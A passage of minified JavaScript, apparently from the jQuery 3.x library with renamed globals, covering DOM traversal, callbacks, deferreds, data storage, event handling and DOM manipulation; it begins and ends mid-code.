h=bM.getElementById(i[2]),h&&(this[0]=h,this.length=1),this}return g.nodeType?(this[0]=g,this.length=1,this):bv.isFunction(g)?void 0!==j.ready?j.ready(g):g(bv):bv.makeArray(g,this)};ci.prototype=bv.fn,cl=bv(bM);var cg=/^(?:parents|prev(?:Until|All))/,cf={children:!0,contents:!0,next:!0,prev:!0};bv.fn.extend({has:function(e){var d=bv(e,this),f=d.length;return this.filter(function(){for(var b=0;b<f;b++){if(bv.contains(this,d[b])){return !0}}})},closest:function(i,h){var n,m=0,l=this.length,k=[],j="string"!=typeof i&&bv(i);if(!cp.test(i)){for(;m<l;m++){for(n=this[m];n&&n!==h;n=n.parentNode){if(n.nodeType<11&&(j?j.index(n)>-1:1===n.nodeType&&bv.find.matchesSelector(n,i))){k.push(n);break}}}}return this.pushStack(k.length>1?bv.uniqueSort(k):k)},index:function(b){return b?"string"==typeof b?bF.call(bv(b),this[0]):bF.call(this,b.jquery?b[0]:b):this[0]&&this[0].parentNode?this.first().prevAll().length:-1},add:function(d,c){return this.pushStack(bv.uniqueSort(bv.merge(this.get(),bv(d,c))))},addBack:function(b){return this.add(null==b?this.prevObject:this.prevObject.filter(b))}});function ce(d,c){while((d=d[c])&&1!==d.nodeType){}return d}bv.each({parent:function(d){var c=d.parentNode;return c&&11!==c.nodeType?c:null},parents:function(b){return bo(b,"parentNode")},parentsUntil:function(e,d,f){return bo(e,"parentNode",f)},next:function(b){return ce(b,"nextSibling")},prev:function(b){return ce(b,"previousSibling")},nextAll:function(b){return bo(b,"nextSibling")},prevAll:function(b){return bo(b,"previousSibling")},nextUntil:function(e,d,f){return bo(e,"nextSibling",f)},prevUntil:function(e,d,f){return bo(e,"previousSibling",f)},siblings:function(b){return bm((b.parentNode||{}).firstChild,b)},children:function(b){return bm(b.firstChild)},contents:function(b){return b.contentDocument||bv.merge([],b.childNodes)}},function(d,c){bv.fn[d]=function(f,b){var a=bv.map(this,c,f);return"Until"!==d.slice(-5)&&(b=f),b&&"string"==typeof b&&(a=bv.filter(b,a)),this.length>1&&(cf[d]||bv.uniqueSort(a),cg.test(d)&&a.reverse()),this.pushStack(a)}});var cd=/[^\x20\t\r\n\f]+/g;function cc(d){var c={};return bv.each(d.match(cd)||[],function(b,e){c[e]=!0}),c}bv.Callbacks=function(t){t="string"==typeof t?cc(t):bv.extend({},t);var s,r,q,p,o=[],n=[],m=-1,l=function(){for(p=t.once,q=s=!0;n.length;m=-1){r=n.shift();while(++m<o.length){o[m].apply(r[0],r[1])===!1&&t.stopOnFalse&&(m=o.length,r=!1)}}t.memory||(r=!1),s=!1,p&&(o=r?[]:"")},k={add:function(){return o&&(r&&!s&&(m=o.length-1,n.push(r)),function a(c){bv.each(c,function(d,e){bv.isFunction(e)?t.unique&&k.has(e)||o.push(e):e&&e.length&&"string"!==bv.type(e)&&a(e)})}(arguments),r&&!s&&l()),this},remove:function(){return bv.each(arguments,function(e,d){var f;while((f=bv.inArray(d,o,f))>-1){o.splice(f,1),f<=m&&m--}}),this},has:function(b){return b?bv.inArray(b,o)>-1:o.length>0},empty:function(){return o&&(o=[]),this},disable:function(){return p=n=[],o=r="",this},disabled:function(){return !o},lock:function(){return p=n=[],r||s||(o=r=""),this},locked:function(){return !!p},fireWith:function(b,d){return p||(d=d||[],d=[b,d.slice?d.slice():d],n.push(d),s||l()),this},fire:function(){return k.fireWith(this,arguments),this},fired:function(){return !!q}};return k};function b9(b){return b}function b8(b){throw b}function b7(f,e,h){var g;try{f&&bv.isFunction(g=f.promise)?g.call(f).done(e).fail(h):f&&bv.isFunction(g=f.then)?g.call(f,e,h):e.call(void 0,f)}catch(f){h.call(void 0,f)}}bv.extend({Deferred:function(a){var j=[["notify","progress",bv.Callbacks("memory"),bv.Callbacks("memory"),2],["resolve","done",bv.Callbacks("once memory"),bv.Callbacks("once memory"),0,"resolved"],["reject","fail",bv.Callbacks("once memory"),bv.Callbacks("once memory"),1,"rejected"]],i="pending",h={state:function(){return i},always:function(){return g.done(arguments).fail(arguments),this},"catch":function(b){return h.then(null,b)},pipe:function(){var b=arguments;return bv.Deferred(function(c){bv.each(j,function(l,k){var f=bv.isFunction(b[k[4]])&&b[k[4]];g[k[1]](function(){var d=f&&f.apply(this,arguments);d&&bv.isFunction(d.promise)?d.promise().progress(c.notify).done(c.resolve).fail(c.reject):c[k[0]+"With"](this,f?[d]:arguments)})}),b=null}).promise()},then:function(c,n,m){var l=0;function k(f,q,p,o){return function(){var r=this,e=arguments,d=function(){var s,t;if(!(f<l)){if(s=p.apply(r,e),s===q.promise()){throw new TypeError("Thenable self-resolution")}t=s&&("object"==typeof s||"function"==typeof s)&&s.then,bv.isFunction(t)?o?t.call(s,k(l,q,b9,o),k(l,q,b8,o)):(l++,t.call(s,k(l,q,b9,o),k(l,q,b8,o),k(l,q,b9,q.notifyWith))):(p!==b9&&(r=void 0,e=[s]),(o||q.resolveWith)(r,e))}},b=o?d:function(){try{d()}catch(s){bv.Deferred.exceptionHook&&bv.Deferred.exceptionHook(s,b.stackTrace),f+1>=l&&(p!==b8&&(r=void 0,e=[s]),q.rejectWith(r,e))}};f?b():(bv.Deferred.getStackHook&&(b.stackTrace=bv.Deferred.getStackHook()),bP.setTimeout(b))}}return bv.Deferred(function(b){j[0][3].add(k(0,b,bv.isFunction(m)?m:b9,b.notifyWith)),j[1][3].add(k(0,b,bv.isFunction(c)?c:b9)),j[2][3].add(k(0,b,bv.isFunction(n)?n:b8))}).promise()},promise:function(b){return null!=b?bv.extend(b,h):h}},g={};return bv.each(j,function(d,c){var f=c[2],e=c[5];h[c[1]]=f.add,e&&f.add(function(){i=e},j[3-d][2].disable,j[0][2].lock),f.add(c[3].fire),g[c[0]]=function(){return g[c[0]+"With"](this===g?void 0:this,arguments),this},g[c[0]+"With"]=f.fireWith}),h.promise(g),a&&a.call(g,g),g},when:function(i){var f=arguments.length,n=f,m=Array(n),l=bJ.call(arguments),k=bv.Deferred(),j=function(b){return function(a){m[b]=this,l[b]=arguments.length>1?bJ.call(arguments):a,--f||k.resolveWith(m,l)}};if(f<=1&&(b7(i,k.done(j(n)).resolve,k.reject),"pending"===k.state()||bv.isFunction(l[n]&&l[n].then))){return k.then()}while(n--){b7(l[n],j(n),k.reject)}return k.promise()}});var b6=/^(Eval|Internal|Range|Reference|Syntax|Type|URI)Error$/;bv.Deferred.exceptionHook=function(a,d){bP.console&&bP.console.warn&&a&&b6.test(a.name)&&bP.console.warn("jQuery.Deferred exception: "+a.message,a.stack,d)},bv.readyException=function(a){bP.setTimeout(function(){throw a})};var b5=bv.Deferred();bv.fn.ready=function(b){return b5.then(b)["catch"](function(c){bv.readyException(c)}),this},bv.extend({isReady:!1,readyWait:1,holdReady:function(b){b?bv.readyWait++:bv.ready(!0)},ready:function(b){(b===!0?--bv.readyWait:bv.isReady)||(bv.isReady=!0,b!==!0&&--bv.readyWait>0||b5.resolveWith(bM,[bv]))}}),bv.ready.then=b5.then;function b3(){bM.removeEventListener("DOMContentLoaded",b3),bP.removeEventListener("load",b3),bv.ready()}"complete"===bM.readyState||"loading"!==bM.readyState&&!bM.documentElement.doScroll?bP.setTimeout(bv.ready):(bM.addEventListener("DOMContentLoaded",b3),bP.addEventListener("load",b3));var b2=function(t,s,r,q,p,o,n){var m=0,l=t.length,k=null==r;if("object"===bv.type(r)){p=!0;for(m in r){b2(t,s,m,r[m],!0,o,n)}}else{if(void 0!==q&&(p=!0,bv.isFunction(q)||(n=!0),k&&(n?(s.call(t,q),s=null):(k=s,s=function(e,d,f){return k.call(bv(e),f)})),s)){for(;m<l;m++){s(t[m],r,n?q:q.call(t[m],m,s(t[m],r)))}}}return p?t:k?s.call(t):l?s(t[0],r):o},b1=function(b){return 1===b.nodeType||9===b.nodeType||!+b.nodeType};function b0(){this.expando=bv.expando+b0.uid++}b0.uid=1,b0.prototype={cache:function(d){var c=d[this.expando];return c||(c={},b1(d)&&(d.nodeType?d[this.expando]=c:Object.defineProperty(d,this.expando,{value:c,configurable:!0}))),c},set:function(g,f,j){var i,h=this.cache(g);if("string"==typeof f){h[bv.camelCase(f)]=j}else{for(i in f){h[bv.camelCase(i)]=f[i]}}return h},get:function(d,c){return void 0===c?this.cache(d):d[this.expando]&&d[this.expando][bv.camelCase(c)]},access:function(e,d,f){return void 0===d||d&&"string"==typeof d&&void 0===f?this.get(e,d):(this.set(e,d,f),void 0!==f?f:d)},remove:function(f,e){var h,g=f[this.expando];if(void 0!==g){if(void 0!==e){bv.isArray(e)?e=e.map(bv.camelCase):(e=bv.camelCase(e),e=e in g?[e]:e.match(cd)||[]),h=e.length;while(h--){delete g[e[h]]}}(void 0===e||bv.isEmptyObject(g))&&(f.nodeType?f[this.expando]=void 0:delete f[this.expando])}},hasData:function(d){var c=d[this.expando];return void 0!==c&&!bv.isEmptyObject(c)}};var bZ=new b0,bY=new b0,bX=/^(?:\{[\w\W]*\}|\[[\w\W]*\])$/,bW=/[A-Z]/g;function bV(b){return"true"===b||"false"!==b&&("null"===b?null:b===+b+""?+b:bX.test(b)?JSON.parse(b):b)}function cB(g,f,j){var i;if(void 0===j&&1===g.nodeType){if(i="data-"+f.replace(bW,"-$&").toLowerCase(),j=g.getAttribute(i),"string"==typeof j){try{j=bV(j)}catch(h){}bY.set(g,f,j)}else{j=void 0}}return j}bv.extend({hasData:function(b){return bY.hasData(b)||bZ.hasData(b)},data:function(e,d,f){return bY.access(e,d,f)},removeData:function(d,c){bY.remove(d,c)},_data:function(e,d,f){return bZ.access(e,d,f)},_removeData:function(d,c){bZ.remove(d,c)}}),bv.fn.extend({data:function(i,h){var n,m,l,k=this[0],j=k&&k.attributes;if(void 0===i){if(this.length&&(l=bY.get(k),1===k.nodeType&&!bZ.get(k,"hasDataAttrs"))){n=j.length;while(n--){j[n]&&(m=j[n].name,0===m.indexOf("data-")&&(m=bv.camelCase(m.slice(5)),cB(k,m,l[m])))}bZ.set(k,"hasDataAttrs",!0)}return l}return"object"==typeof i?this.each(function(){bY.set(this,i)}):b2(this,function(a){var d;if(k&&void 0===a){if(d=bY.get(k,i),void 0!==d){return d}if(d=cB(k,i),void 0!==d){return d}}else{this.each(function(){bY.set(this,i,a)})}},null,h,arguments.length>1,null,!0)},removeData:function(b){return this.each(function(){bY.remove(this,b)})}}),bv.extend({queue:function(f,e,h){var g;if(f){return e=(e||"fx")+"queue",g=bZ.get(f,e),h&&(!g||bv.isArray(h)?g=bZ.access(f,e,bv.makeArray(h)):g.push(h)),g||[]}},dequeue:function(i,h){h=h||"fx";var n=bv.queue(i,h),m=n.length,l=n.shift(),k=bv._queueHooks(i,h),j=function(){bv.dequeue(i,h)};"inprogress"===l&&(l=n.shift(),m--),l&&("fx"===h&&n.unshift("inprogress"),delete k.stop,l.call(i,j,k)),!m&&k&&k.empty.fire()},_queueHooks:function(e,d){var f=d+"queueHooks";return bZ.get(e,f)||bZ.access(e,f,{empty:bv.Callbacks("once memory").add(function(){bZ.remove(e,[d+"queue",f])})})}}),bv.fn.extend({queue:function(e,d){var f=2;return"string"!=typeof e&&(d=e,e="fx",f--),arguments.length<f?bv.queue(this[0],e):void 0===d?this:this.each(function(){var a=bv.queue(this,e,d);bv._queueHooks(this,e),"fx"===e&&"inprogress"!==a[0]&&bv.dequeue(this,e)})},dequeue:function(b){return this.each(function(){bv.dequeue(this,b)})},clearQueue:function(b){return this.queue(b||"fx",[])},promise:function(j,i){var p,o=1,n=bv.Deferred(),m=this,l=this.length,k=function(){--o||n.resolveWith(m,[m])};"string"!=typeof j&&(i=j,j=void 0),j=j||"fx";while(l--){p=bZ.get(m[l],j+"queueHooks"),p&&p.empty&&(o++,p.empty.add(k))}return k(),n.promise(i)}});var bQ=/[+-]?(?:\d*\.|)\d+(?:[eE][+-]?\d+|)/.source,cA=new RegExp("^(?:([+-])=|)("+bQ+")([a-z%]*)$","i"),cj=["Top","Right","Bottom","Left"],bK=function(d,c){return d=c||d,"none"===d.style.display||""===d.style.display&&bv.contains(d.ownerDocument,d)&&"none"===bv.css(d,"display")},bi=function(i,h,n,m){var l,k,j={};for(k in h){j[k]=i.style[k],i.style[k]=h[k]}l=n.apply(i,m||[]);for(k in h){i.style[k]=j[k]}return l};function a9(v,u,t,s){var r,q=1,p=20,o=s?function(){return s.cur()}:function(){return bv.css(v,u,"")},n=o(),m=t&&t[3]||(bv.cssNumber[u]?"":"px"),l=(bv.cssNumber[u]||"px"!==m&&+n)&&cA.exec(bv.css(v,u));if(l&&l[3]!==m){m=m||l[3],t=t||[],l=+n||1;do{q=q||".5",l/=q,bv.style(v,u,l+m)}while(q!==(q=o()/n)&&1!==q&&--p)}return t&&(l=+l||+n||0,r=t[1]?l+(t[1]+1)*t[2]:+t[2],s&&(s.unit=m,s.start=l,s.end=r)),r}var a2={};function aT(g){var f,j=g.ownerDocument,i=g.nodeName,h=a2[i];return h?h:(f=j.body.appendChild(j.createElement(i)),h=bv.css(f,"display"),f.parentNode.removeChild(f),"none"===h&&(h="block"),a2[i]=h,h)}function aL(i,h){for(var n,m,l=[],k=0,j=i.length;k<j;k++){m=i[k],m.style&&(n=m.style.display,h?("none"===n&&(l[k]=bZ.get(m,"display")||null,l[k]||(m.style.display="")),""===m.style.display&&bK(m)&&(l[k]=aT(m))):"none"!==n&&(l[k]="none",bZ.set(m,"display",n)))}for(k=0;k<j;k++){null!=l[k]&&(i[k].style.display=l[k])}return i}bv.fn.extend({show:function(){return aL(this,!0)},hide:function(){return aL(this)},toggle:function(b){return"boolean"==typeof b?b?this.show():this.hide():this.each(function(){bK(this)?bv(this).show():bv(this).hide()})}});var aD=/^(?:checkbox|radio)$/i,av=/<([a-z][^\/\0>\x20\t\r\n\f]+)/i,am=/^$|\/(?:java|ecma)script/i,ad={option:[1,"<select multiple='multiple'>","</select>"],thead:[1,"<table>","</table>"],col:[2,"<table><colgroup>","</colgroup></table>"],tr:[2,"<table><tbody>","</tbody></table>"],td:[3,"<table><tbody><tr>","</tr></tbody></table>"],_default:[0,"",""]};ad.optgroup=ad.option,ad.tbody=ad.tfoot=ad.colgroup=ad.caption=ad.thead,ad.th=ad.td;function cF(e,d){var f;return f="undefined"!=typeof e.getElementsByTagName?e.getElementsByTagName(d||"*"):"undefined"!=typeof e.querySelectorAll?e.querySelectorAll(d||"*"):[],void 0===d||d&&bv.nodeName(e,d)?bv.merge([e],f):f}function cu(f,e){for(var h=0,g=f.length;h<g;h++){bZ.set(f[h],"globalEval",!e||bZ.get(e[h],"globalEval"))}}var bU=/<|&#?\w+;/;function bn(D,C,B,A,z){for(var y,x,w,v,u,t,s=C.createDocumentFragment(),r=[],q=0,p=D.length;q<p;q++){if(y=D[q],y||0===y){if("object"===bv.type(y)){bv.merge(r,y.nodeType?[y]:y)}else{if(bU.test(y)){x=x||s.appendChild(C.createElement("div")),w=(av.exec(y)||["",""])[1].toLowerCase(),v=ad[w]||ad._default,x.innerHTML=v[1]+bv.htmlPrefilter(y)+v[2],t=v[0];while(t--){x=x.lastChild}bv.merge(r,x.childNodes),x=s.firstChild,x.textContent=""}else{r.push(C.createTextNode(y))}}}}s.textContent="",q=0;while(y=r[q++]){if(A&&bv.inArray(y,A)>-1){z&&z.push(y)}else{if(u=bv.contains(y.ownerDocument,y),x=cF(s.appendChild(y),"script"),u&&cu(x),B){t=0;while(y=x[t++]){am.test(y.type||"")&&B.push(y)}}}}return s}!function(){var e=bM.createDocumentFragment(),d=e.appendChild(bM.createElement("div")),f=bM.createElement("input");f.setAttribute("type","radio"),f.setAttribute("checked","checked"),f.setAttribute("name","t"),d.appendChild(f),bz.checkClone=d.cloneNode(!0).cloneNode(!0).lastChild.checked,d.innerHTML="<textarea>x</textarea>",bz.noCloneChecked=!!d.cloneNode(!0).lastChild.defaultValue}();var bf=bM.documentElement,a6=/^key/,aX=/^(?:mouse|pointer|contextmenu|drag|drop)|click/,aP=/^([^.]*)(?:\.(.+)|)/;function aH(){return !0}function az(){return !1}function aq(){try{return bM.activeElement}catch(b){}}function ah(j,i,p,o,n,m){var l,k;if("object"==typeof i){"string"!=typeof p&&(o=o||p,p=void 0);for(k in i){ah(j,k,p,o,i[k],m)}return j}if(null==o&&null==n?(n=p,o=p=void 0):null==n&&("string"==typeof p?(n=o,o=void 0):(n=o,o=p,p=void 0)),n===!1){n=az}else{if(!n){return j}}return 1===m&&(l=n,n=function(b){return bv().off(b),l.apply(this,arguments)},n.guid=l.guid||(l.guid=bv.guid++)),j.each(function(){bv.event.add(this,i,n,o,p)})}bv.event={global:{},add:function(H,G,F,E,D){var C,B,A,z,y,x,w,v,u,t,s,r=bZ.get(H);if(r){F.handler&&(C=F,F=C.handler,D=C.selector),D&&bv.find.matchesSelector(bf,D),F.guid||(F.guid=bv.guid++),(z=r.events)||(z=r.events={}),(B=r.handle)||(B=r.handle=function(a){return"undefined"!=typeof bv&&bv.event.triggered!==a.type?bv.event.dispatch.apply(H,arguments):void 0}),G=(G||"").match(cd)||[""],y=G.length;while(y--){A=aP.exec(G[y])||[],u=s=A[1],t=(A[2]||"").split(".").sort(),u&&(w=bv.event.special[u]||{},u=(D?w.delegateType:w.bindType)||u,w=bv.event.special[u]||{},x=bv.extend({type:u,origType:s,data:E,handler:F,guid:F.guid,selector:D,needsContext:D&&bv.expr.match.needsContext.test(D),namespace:t.join(".")},C),(v=z[u])||(v=z[u]=[],v.delegateCount=0,w.setup&&w.setup.call(H,E,t,B)!==!1||H.addEventListener&&H.addEventListener(u,B)),w.add&&(w.add.call(H,x),x.handler.guid||(x.handler.guid=F.guid)),D?v.splice(v.delegateCount++,0,x):v.push(x),bv.event.global[u]=!0)}}},remove:function(H,G,F,E,D){var C,B,A,z,y,x,w,v,u,t,s,r=bZ.hasData(H)&&bZ.get(H);if(r&&(z=r.events)){G=(G||"").match(cd)||[""],y=G.length;while(y--){if(A=aP.exec(G[y])||[],u=s=A[1],t=(A[2]||"").split(".").sort(),u){w=bv.event.special[u]||{},u=(E?w.delegateType:w.bindType)||u,v=z[u]||[],A=A[2]&&new RegExp("(^|\\.)"+t.join("\\.(?:.*\\.|)")+"(\\.|$)"),B=C=v.length;while(C--){x=v[C],!D&&s!==x.origType||F&&F.guid!==x.guid||A&&!A.test(x.namespace)||E&&E!==x.selector&&("**"!==E||!x.selector)||(v.splice(C,1),x.selector&&v.delegateCount--,w.remove&&w.remove.call(H,x))}B&&!v.length&&(w.teardown&&w.teardown.call(H,t,r.handle)!==!1||bv.removeEvent(H,u,r.handle),delete z[u])}else{for(u in z){bv.event.remove(H,u+G[y],F,E,!0)}}}bv.isEmptyObject(z)&&bZ.remove(H,"handle events")}},dispatch:function(v){var u=bv.event.fix(v),t,s,r,q,p,o,n=new Array(arguments.length),m=(bZ.get(this,"events")||{})[u.type]||[],l=bv.event.special[u.type]||{};for(n[0]=u,t=1;t<arguments.length;t++){n[t]=arguments[t]}if(u.delegateTarget=this,!l.preDispatch||l.preDispatch.call(this,u)!==!1){o=bv.event.handlers.call(this,u,m),t=0;while((q=o[t++])&&!u.isPropagationStopped()){u.currentTarget=q.elem,s=0;while((p=q.handlers[s++])&&!u.isImmediatePropagationStopped()){u.rnamespace&&!u.rnamespace.test(p.namespace)||(u.handleObj=p,u.data=p.data,r=((bv.event.special[p.origType]||{}).handle||p.handler).apply(q.elem,n),void 0!==r&&(u.result=r)===!1&&(u.preventDefault(),u.stopPropagation()))}}return l.postDispatch&&l.postDispatch.call(this,u),u.result}},handlers:function(t,s){var r,q,p,o,n,m=[],l=s.delegateCount,k=t.target;if(l&&k.nodeType&&!("click"===t.type&&t.button>=1)){for(;k!==this;k=k.parentNode||this){if(1===k.nodeType&&("click"!==t.type||k.disabled!==!0)){for(o=[],n={},r=0;r<l;r++){q=s[r],p=q.selector+" ",void 0===n[p]&&(n[p]=q.needsContext?bv(p,this).index(k)>-1:bv.find(p,this,null,[k]).length),n[p]&&o.push(q)}o.length&&m.push({elem:k,handlers:o})}}}return k=this,l<s.length&&m.push({elem:k,handlers:s.slice(l)}),m},addProp:function(d,c){Object.defineProperty(bv.Event.prototype,d,{enumerable:!0,configurable:!0,get:bv.isFunction(c)?function(){if(this.originalEvent){return c(this.originalEvent)}}:function(){if(this.originalEvent){return this.originalEvent[d]}},set:function(a){Object.defineProperty(this,d,{enumerable:!0,configurable:!0,writable:!0,value:a})}})},fix:function(b){return b[bv.expando]?b:new bv.Event(b)},special:{load:{noBubble:!0},focus:{trigger:function(){if(this!==aq()&&this.focus){return this.focus(),!1}},delegateType:"focusin"},blur:{trigger:function(){if(this===aq()&&this.blur){return this.blur(),!1}},delegateType:"focusout"},click:{trigger:function(){if("checkbox"===this.type&&this.click&&bv.nodeName(this,"input")){return this.click(),!1}},_default:function(b){return bv.nodeName(b.target,"a")}},beforeunload:{postDispatch:function(b){void 0!==b.result&&b.originalEvent&&(b.originalEvent.returnValue=b.result)}}}},bv.removeEvent=function(e,d,f){e.removeEventListener&&e.removeEventListener(d,f)},bv.Event=function(d,c){return this instanceof bv.Event?(d&&d.type?(this.originalEvent=d,this.type=d.type,this.isDefaultPrevented=d.defaultPrevented||void 0===d.defaultPrevented&&d.returnValue===!1?aH:az,this.target=d.target&&3===d.target.nodeType?d.target.parentNode:d.target,this.currentTarget=d.currentTarget,this.relatedTarget=d.relatedTarget):this.type=d,c&&bv.extend(this,c),this.timeStamp=d&&d.timeStamp||bv.now(),void (this[bv.expando]=!0)):new bv.Event(d,c)},bv.Event.prototype={constructor:bv.Event,isDefaultPrevented:az,isPropagationStopped:az,isImmediatePropagationStopped:az,isSimulated:!1,preventDefault:function(){var b=this.originalEvent;this.isDefaultPrevented=aH,b&&!this.isSimulated&&b.preventDefault()},stopPropagation:function(){var b=this.originalEvent;this.isPropagationStopped=aH,b&&!this.isSimulated&&b.stopPropagation()},stopImmediatePropagation:function(){var b=this.originalEvent;this.isImmediatePropagationStopped=aH,b&&!this.isSimulated&&b.stopImmediatePropagation(),this.stopPropagation()}},bv.each({altKey:!0,bubbles:!0,cancelable:!0,changedTouches:!0,ctrlKey:!0,detail:!0,eventPhase:!0,metaKey:!0,pageX:!0,pageY:!0,shiftKey:!0,view:!0,"char":!0,charCode:!0,key:!0,keyCode:!0,button:!0,buttons:!0,clientX:!0,clientY:!0,offsetX:!0,offsetY:!0,pointerId:!0,pointerType:!0,screenX:!0,screenY:!0,targetTouches:!0,toElement:!0,touches:!0,which:function(d){var c=d.button;return null==d.which&&a6.test(d.type)?null!=d.charCode?d.charCode:d.keyCode:!d.which&&void 0!==c&&aX.test(d.type)?1&c?1:2&c?3:4&c?2:0:d.which}},bv.event.addProp),bv.each({mouseenter:"mouseover",mouseleave:"mouseout",pointerenter:"pointerover",pointerleave:"pointerout"},function(d,c){bv.event.special[d]={delegateType:c,bindType:c,handle:function(b){var j,i=this,h=b.relatedTarget,g=b.handleObj;return h&&(h===i||bv.contains(i,h))||(b.type=g.origType,j=g.handler.apply(this,arguments),b.type=c),j}}}),bv.fn.extend({on:function(f,e,h,g){return ah(this,f,e,h,g)},one:function(f,e,h,g){return ah(this,f,e,h,g,1)},off:function(g,f,j){var i,h;if(g&&g.preventDefault&&g.handleObj){return i=g.handleObj,bv(g.delegateTarget).off(i.namespace?i.origType+"."+i.namespace:i.origType,i.selector,i.handler),this}if("object"==typeof g){for(h in g){this.off(h,f,g[h])}return this}return f!==!1&&"function"!=typeof f||(j=f,f=void 0),j===!1&&(j=az),this.each(function(){bv.event.remove(this,g,j,f)})}});var cJ=/<(?!area|br|col|embed|hr|img|input|link|meta|param)(([a-z][^\/\0>\x20\t\r\n\f]*)[^>]*)\/>/gi,cy=/<script|<style|<link/i,a0=/checked\s*(?:[^=]|=\s*.checked.)/i,aR=/^true\/(.*)/,aJ=/^\s*<!(?:\[CDATA\[|--)|(?:\]\]|--)>\s*$/g;function aB(d,c){return bv.nodeName(d,"table")&&bv.nodeName(11!==c.nodeType?c:c.firstChild,"tr")?d.getElementsByTagName("tbody")[0]||d:d}function at(b){return b.type=(null!==b.getAttribute("type"))+"/"+b.type,b}function ak(d){var c=aR.exec(d.type);return c?d.type=c[1]:d.removeAttribute("type"),d}function cL(t,s){var r,q,p,o,n,m,l,k;if(1===s.nodeType){if(bZ.hasData(t)&&(o=bZ.access(t),n=bZ.set(s,o),k=o.events)){delete n.handle,n.events={};for(p in k){for(r=0,q=k[p].length;r<q;r++){bv.event.add(s,p,k[p][r])}}}bY.hasData(t)&&(m=bY.access(t),l=bv.extend({},m),bY.set(s,l))}}function cD(e,d){var f=d.nodeName.toLowerCase();"input"===f&&aD.test(e.type)?d.checked=e.checked:"input"!==f&&"textarea"!==f||(d.defaultValue=e.defaultValue)}function cs(C,B,A,z){B=bH.apply([],B);var y,x,w,v,u,t,r=0,p=C.length,o=p-1,g=B[0],D=bv.isFunction(g);if(D||p>1&&"string"==typeof g&&!bz.checkClone&&a0.test(g)){return C.each(function(b){var a=C.eq(b);D&&(B[0]=g.call(this,b,a.html())),cs(a,B,A,z)})}if(p&&(y=bn(B,C[0].ownerDocument,!1,C,z),x=y.firstChild,1===y.childNodes.length&&(y=x),x||z)){for(w=bv.map(cF(y,"script"),at),v=w.length;r<p;r++){u=y,r!==o&&(u=bv.clone(u,!0,!0),v&&bv.merge(w,cF(u,"script"))),A.call(C[r],u,r)}if(v){for(t=w[w.length-1].ownerDocument,bv.map(w,ak),r=0;r<v;r++){u=w[r],am.test(u.type||"")&&!bZ.access(u,"globalEval")&&bv.contains(t,u)&&(u.src?bv._evalUrl&&bv._evalUrl(u.src):by(u.textContent.replace(aJ,""),t))}}}return C}function bS(h,g,l){for(var k,j=g?bv.filter(g,h):h,i=0;null!=(k=j[i]);i++){l||1!==k.nodeType||bv.cleanData(cF(k)),k.parentNode&&(l&&bv.contains(k.ownerDocument,k)&&cu(cF(k,"script")),k.parentNode.removeChild(k))}return h}bv.extend({htmlPrefilter:function(b){return b.replace(cJ,"<$1></$2>")},clone:function(r,q,p){var o,n,m,l,k=r.cloneNode(!0),j=bv.contains(r.ownerDocument,r);if(!(bz.noCloneChecked||1!==r.nodeType&&11!==r.nodeType||bv.isXMLDoc(r))){for(l=cF(k),m=cF(r),o=0,n=m.length;o<n;o++){cD(m[o],l[o])}}if(q){if(p){for(m=m||cF(r),l=l||cF(k),o=0,n=m.length;o<n;o++){cL(m[o],l[o])}}else{cL(r,k)}}return l=cF(k,"script"),l.length>0&&cu(l,!j&&cF(r,"script")),k},cleanData:function(h){for(var g,l,k,j=bv.event.special,i=0;void 0!==(l=h[i]);i++){if(b1(l)){if(g=l[bZ.expando]){if(g.events){for(k in g.events){j[k]?bv.event.remove(l,k):bv.removeEvent(l,k,g.handle)}}l[bZ.expando]=void 0}l[bY.expando]&&(l[bY.expando]=void 0)}}}}),bv.fn.extend({detach:function(b){return bS(this,b,!0)},remove:function(b){return bS(this,b)},text:function(b){return b2(this,function(c){return void 0===c?bv.text(this):this.empty().each(function(){1!==this.nodeType&&11!==this.nodeType&&9!==this.nodeType||(this.textContent=c)})},null,b,arguments.length)},append:function(){return cs(this,arguments,function(d){if(1===this.nodeType||11===this.nodeType||9===this.nodeType){var c=aB(this,d);c.appendChild(d)}})},prepend:function(){return cs(this,arguments,function(d){if(1===this.nodeType||11===this.nodeType||9===this.nodeType){var c=aB(this,d);c.insertBefore(d,c.firstChild)}})},before:function(){return cs(this,arguments,function(b){this.parentNode&&this.parentNode.insertBefore(b,this)})},after:function(){return cs(this,arguments,function(b){this.parentNode&&this.parentNode.insertBefore(b,this.nextSibling)})},empty:function(){for(var d,c=0;null!=(d=this[c]);c++){1===d.nodeType&&(bv.cleanData(cF(d,!1)),d.textContent="")}return this},clone:function(d,c){return d=null!=d&&d,c=null==c?d:c,this.map(function(){return bv.clone(this,d,c)})},html:function(b){return b2(this,function(g){var f=this[0]||{},j=0,i=this.length;if(void 0===g&&1===f.nodeType){return f.innerHTML}if("string"==typeof g&&!cy.test(g)&&!ad[(av.exec(g)||["",""])[1].toLowerCase()]){g=bv.htmlPrefilter(g);try{for(;j<i;j++){f=this[j]||{},1===f.nodeType&&(bv.cleanData(cF(f,!1)),f.innerHTML=g)}f=0}catch(h){}}f&&this.empty().append(g)},null,b,arguments.length)},replaceWith:function(){var b=[];return cs(this,arguments,function(a){var d=this.parentNode;bv.inArray(this,b)<0&&(bv.cleanData(cF(this)),d&&d.replaceChild(a,this))},b)}}),bv.each({appendTo:"append",prependTo:"prepend",insertBefore:"before",insertAfter:"after",replaceAll:"replaceWith"},function(d,c){bv.fn[d]=function(b){for(var l,k=[],j=bv(b),i=j.length-1,h=0;h<=i;h++){l=h===i?this:this.clone(!0),bv(j[h])[c](l),bG.apply(k,l.get())}return this.pushStack(k)}});var bk=/^margin/,bd=new RegExp("^("+bQ+")(?!px)[a-z%]+$","i"),a4=function(a){var d=a.ownerDocument.defaultView;return d&&d.opener||(d=bP),d.getComputedStyle(a)};!function(){function a(){if(d){d.style.cssText="box-sizing:border-box;position:relative;display:block;margin:auto;border:1px;padding:1px;top:1%;width:50%",d.innerHTML="",bf.appendChild(j);var c=bP.getComputedStyle(d);n="1%"!==c.top,k="2px"===c.marginLeft,m="4px"===c.width,d.style.marginRight="50%",l="4px"===c.marginRight,bf.removeChild(j),d=null}}var n,m,l,k,j=bM.createElement("div"),d=bM.createElement("div");d.style&&(d.style.backgroundClip="content-box",d.cloneNode(!0).style.backgroundClip="",bz.clearCloneStyle="content-box"===d.style.backgroundClip,j.style.cssText="border:0;width:8px;height:0;top:0;left:-9999px;padding:0;margin-top:1px;position:absolute",j.appendChild(d),bv.extend(bz,{pixelPosition:function(){return a(),n},boxSizingReliable:function(){return a(),m},pixelMarginRight:function(){return a(),l},reliableMarginLeft:function(){return a(),k}}))}();function aV(j,i,p){var 